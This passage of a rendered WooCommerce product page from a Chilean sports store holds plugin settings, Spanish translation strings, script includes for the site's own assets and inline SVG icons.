2RU%22%3A%22Rusia%22%2C%22EH%22%3A%22Sahara%20Occidental%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Americana%22%2C%22BL%22%3A%22San%20Bartolom%5Cu00e9%22%2C%22KN%22%3A%22San%20Crist%5Cu00f3bal%20y%20Nieves%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SX%22%3A%22San%20Mart%5Cu00edn%20%28Pa%5Cu00edses%20Bajos%29%22%2C%22MF%22%3A%22San%20Mart%5Cu00edn%20%28parte%20de%20Francia%29%22%2C%22PM%22%3A%22San%20Pedro%20y%20Miquel%5Cu00f3n%22%2C%22VC%22%3A%22San%20Vicente%20y%20las%20Granadinas%22%2C%22LC%22%3A%22Santa%20Luc%5Cu00eda%22%2C%22ST%22%3A%22Santo%20Tom%5Cu00e9%20y%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leona%22%2C%22SG%22%3A%22Singapur%22%2C%22SY%22%3A%22Siria%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22ZA%22%3A%22Sud%5Cu00e1frica%22%2C%22SD%22%3A%22Sud%5Cu00e1n%22%2C%22SS%22%3A%22Sud%5Cu00e1n%20del%20Sur%22%2C%22SE%22%3A%22Suecia%22%2C%22CH%22%3A%22Suiza%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20y%20Jan%20Mayen%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiw%5Cu00e1n%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TJ%22%3A%22Tayikist%5Cu00e1n%22%2C%22IO%22%3A%22Territorio%20Brit%5Cu00e1nico%20del%20Oc%5Cu00e9ano%20%5Cu00cdndico%22%2C%22TF%22%3A%22Territorios%20australes%20franceses%22%2C%22PS%22%3A%22Territorios%20Palestinos%22%2C%22TL%22%3A%22Timor%20Oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20y%20Tobago%22%2C%22TN%22%3A%22T%5Cu00fanez%22%2C%22TM%22%3A%22Turkmenist%5Cu00e1n%22%2C%22TR%22%3A%22Turqu%5Cu00eda%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucrania%22%2C%22UG%22%3A%22Uganda%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekist%5Cu00e1n%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20y%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabue%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CLP%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22d%5C%2Fm%5C%2FY%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pendiente%20de%20pago%22%2C%22processing%22%3A%22Procesando%22%2C%22on-hold%22%3A%22En%20espera%22%2C%22completed%22%3A%22Completado%22%2C%22cancelled%22%3A%22Cancelado%22%2C%22refunded%22%3A%22Reembolsado%22%2C%22failed%22%3A%22Fallido%22%2C%22checkout-draft%22%3A%22Borrador%22%2C%22ywraq-new%22%3A%22Nueva%20solicitud%20de%20presupuesto%22%2C%22ywraq-pending%22%3A%22Presupuesto%20pendiente%22%2C%22ywraq-expired%22%3A%22Presupuesto%20caducado%22%2C%22ywraq-accepted%22%3A%22Presupuesto%20aceptado%22%2C%22ywraq-rejected%22%3A%22Presupuesto%20rechazado%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Sportcom%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Mi%20cuenta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Tienda%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Ftienda%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fcheckout%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A87%2C%22title%22%3A%22Privacidad%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fprivacidad%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A84%2C%22title%22%3A%22Terminos%20y%20condiciones%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fterminos-y-condiciones%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fmi-cuenta%5C%2F%22%2C%22wpVersion%22%3A%226.3.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D3bc865391c%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22CL%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%22%2C%22wccom-back%22%3A%22%252Ftienda%252Ffutbol%252Faccesorios-futbol%252Fbolso-maletin-medico-deportivo%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%223bc865391c%22%7D%7D%2C%22_feature_nonce%22%3A%2231aed28c13%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325' id='wc-settings-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script id="wc-blocks-middleware-js-before" type="text/javascript">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '64bafe90e4',
				wcStoreApiNonceTimestamp: '1768837044'
			};
			
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La cantidad de \u00ab%1$s\u00bb se ha reducido a %2$d. Esta es la cantidad m\u00e1xima permitida."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La cantidad de \u00ab%1$s\u00bb se ha aumentado a %2$d. Esta es la cantidad m\u00ednima permitida."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La cantidad de \u00ab%1$s\u00bb se ha cambiado a %2$d. Debes comprar este producto en grupos de %3$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"],"Local pickup":["Recogida local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/primitives.min.js?ver=73bfd06bdf73e8cf879a' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' id='wc-blocks-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Dismiss this notice":["Descartar este aviso"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"Show %s more":["Mostrar %s m\u00e1s",""],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Remove":["Eliminar"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31' id='wc-blocks-components-js'></script>
<script type='text/javascript' id='wc-blocks-checkout-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Dismiss this notice":["Descartar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576' id='wc-blocks-checkout-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4' id='wc-order-attribution-blocks-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.sportcom.cl\/wp-admin\/admin-ajax.php","nonce":"05ea801ae4","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.sportcom.cl\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"America\/Santiago","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/themes/wp-woocommerce/assets/js/navigation.min.js' id='storefront-navigation-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/themes/wp-woocommerce/assets/js/skip-link-focus-fix.min.js?ver=20130115' id='storefront-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Tu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/www.sportcom.cl\/tienda\/\">Volver a la tienda<\/a><\/p>","block_loader":"https:\/\/www.sportcom.cl\/wp-content\/uploads\/2019\/04\/logo.png","go_to_the_list":"no","rqa_url":"https:\/\/www.sportcom.cl\/solicitar-pedido\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"no","allow_only_on_out_of_stock":"no","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"Esta variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=2.3.5' id='yith_ywraq_frontend-js'></script>
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.sportcom.cl\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 